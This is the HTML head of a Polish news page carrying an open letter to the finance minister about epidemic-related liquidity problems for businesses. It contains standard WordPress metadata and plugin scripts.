

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/
body_size: 456941
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>List prezesa RG SWS do ministra finansów | FPG24.PL</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Publikujemy list otwarty prezesa Rady Gospodarczej Strefy Wolnego Słowa do ministra finansów. Dotyczy przeciwdziałania skutkom epidemii w gospodarce." />
	<link rel="canonical" href="https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="List prezesa RG SWS do ministra finansów | FPG24.PL" />
	<meta property="og:description" content="Publikujemy list otwarty prezesa Rady Gospodarczej Strefy Wolnego Słowa do ministra finansów. Dotyczy przeciwdziałania skutkom epidemii w gospodarce." />
	<meta property="og:url" content="https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2020-04-01T22:00:00+00:00" />
	<meta property="article:modified_time" content="2020-12-07T12:15:07+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/800px-Gmach-Ministerstwa-Finans-w-w-Warszawie-2017_1585817477.jpg" />
	<meta property="og:image:width" content="1160" />
	<meta property="og:image:height" content="780" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Piotr Hofman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Piotr Hofman" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2020/04/800px-Gmach-Ministerstwa-Finans-w-w-Warszawie-2017_1585817477.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2020/04/800px-Gmach-Ministerstwa-Finans-w-w-Warszawie-2017_1585817477.jpg","width":1160,"height":780,"caption":"fot. Wikipedia"},{"@type":"WebPage","@id":"https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/#webpage","url":"https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/","name":"List prezesa RG SWS do ministra finansów | FPG24.PL","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/#primaryimage"},"datePublished":"2020-04-01T22:00:00+00:00","dateModified":"2020-12-07T12:15:07+00:00","description":"Publikujemy list otwarty prezesa Rady Gospodarczej Strefy Wolnego Słowa do ministra finansów. Dotyczy przeciwdziałania skutkom epidemii w gospodarce.","breadcrumb":{"@id":"https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"LIST OTWARTY PREZESA RADY GOSPODARCZEJ SWS DO MINISTRA FINANSÄ‚Â“W"}]},{"@type":"Article","@id":"https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/#article","isPartOf":{"@id":"https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/#webpage"},"author":{"name":"Piotr Hofman","@id":"https://superpress.pl/#/schema/person/95391f915e47373d3423ddc47e3043b2"},"headline":"LIST OTWARTY PREZESA RADY GOSPODARCZEJ SWS DO MINISTRA FINANSÄ‚Â“W","datePublished":"2020-04-01T22:00:00+00:00","dateModified":"2020-12-07T12:15:07+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/#webpage"},"wordCount":367,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2020/04/800px-Gmach-Ministerstwa-Finans-w-w-Warszawie-2017_1585817477.jpg","articleSection":["Archiwum"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/95391f915e47373d3423ddc47e3043b2","name":"Piotr Hofman","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee6f1d445dffecc5e88e439fb7e87d58?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee6f1d445dffecc5e88e439fb7e87d58?s=96&d=mm&r=g","caption":"Piotr Hofman"},"url":"https://superpress.pl/author/piotr-hofman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"31bb2302e4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/2018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=2018' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Flist-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Flist-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="LIST OTWARTY PREZESA RADY GOSPODARCZEJ SWS DO MINISTRA FINANSÄ‚Â“W - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Szanowny Panie Ministrze,

w związku z działaniami podjętymi w walce z epidemią koronawirusa wiele polskich przedsiębiorstw stanęło w obliczu poważnych problemów finansowych. Trudności te dotyczą szczególnie zachowania płynności finansowej, sprawy tak istotnej dla każdego, kto prowadzi działalność gospodarczą.

W ostatnich dniach Sejm RP przyjął pakiet ustaw zwanych tarczą antykryzysową. Jej uchwalenie uznajemy za krok w dobrym kierunku. Dzięki rozwiązaniom zawartym w tym" />
<meta property="og:url" content="https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/800px-Gmach-Ministerstwa-Finans-w-w-Warszawie-2017_1585817477.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Szanowny Panie Ministrze,

w związku z działaniami podjętymi w walce z epidemią koronawirusa wiele polskich przedsiębiorstw stanęło w obliczu poważnych problemów finansowych. Trudności te dotyczą szczególnie zachowania płynności finansowej, sprawy tak istotnej dla każdego, kto prowadzi działalność gospodarczą.

W ostatnich dniach Sejm RP przyjął pakiet ustaw zwanych tarczą antykryzysową. Jej uchwalenie uznajemy za krok w dobrym kierunku. Dzięki rozwiązaniom zawartym w tym" />
<meta name="twitter:title" content="LIST OTWARTY PREZESA RADY GOSPODARCZEJ SWS DO MINISTRA FINANSÄ‚Â“W - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2020/04/800px-Gmach-Ministerstwa-Finans-w-w-Warszawie-2017_1585817477.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f8d5686bb2","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"f8d5686bb2","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"f8d5686bb2","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
